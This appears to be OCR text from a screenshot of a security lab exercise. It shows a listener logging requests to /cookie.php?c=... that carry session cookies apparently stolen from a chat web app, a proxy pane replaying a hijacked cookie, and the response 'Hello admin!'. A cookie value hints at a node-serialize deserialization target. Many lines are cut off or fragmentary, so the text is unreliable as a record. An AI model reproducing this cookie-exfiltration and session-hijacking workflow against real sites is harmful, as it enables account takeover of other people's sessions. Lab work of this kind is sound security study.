 Chat Sup
File Edit View Search Terminal
root@v
Listening on http://192.168.1
Document root is /tmp
Press Ctrl-C to quit.
[Sat Nov 16 19:15:11 2019] 19
s%3ApeWyp0T8K1aqmKKU-PlpAq57F
[Sat Nov 16 19:20:42 2019] 19
cGI6rtAXdkaKJFumrdQQ0TB1uU
[Sat Nov 16 19:21:29 2019] 19
[Sat Nov 16 19:22:36 2019] 19
iAawv8lBUK8BPNajmyCAkIx2gg;%20donotdecodeme=eyJtb2R1bGUiOiJub2RlLXNlcmlhbGl6ZSJ9
[Sat Nov 16 19:29:43 2019] 192.168.159.1:13930 [302]: /cookie.php?c=donotdecodeme=eyJtb2R1bGUiOiJub2RlLXNlcmlhbGl6ZSJ9;%20connect.sid=s%
3A7xyJyhv-hDP-IykcN8ogIXPLUaP54uQh.QE4Y7kaqDdaiW1niWL0oUsU8gXIajYJ5DCinFcx22QQ
[Sat Nov 16 19:45:46 2019] 192.168.159.1:14510 [302]: /cookie.php?c=Hm_lvt_c12f88b5c1cd041a732dea597a5ec94c=1566979625;%20bdshare_firsti
me=1566979625179;%20donotdecodeme=eyJtb2R1bGUiOiJub2RlLXNlcmlhbGl6ZSJ9
Request
Raw Params Headers Hex
GET /chatchannel/1 HTTP/1.1
Host: 192.168.159.128:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.159.128:3000/login
Cookie: Hm_lvt_c12f88b5c1cd041a732dea597a5ec94c=1566979625; bdshare_firstime=1566979625179;
connect.sid=s%3AOG6Bzz3pDiKqVNYGGwkMI-ejNUlXChPR.sRolIlan2or%2Ft6NgPLzn1gj6COGWwk%2FK66hq5Ye%2BAMI;
donotdecodeme=eyJtb2R1bGUiOiJub2RlLXNlcmlhbGl6ZSJ9
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match: W/"c8f-/ou0SQuj0fHArTts01PXQL+41zI"
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Home Chat DM ChangePW
Logout
Helloadmin!
3,576 bytes | 153 milli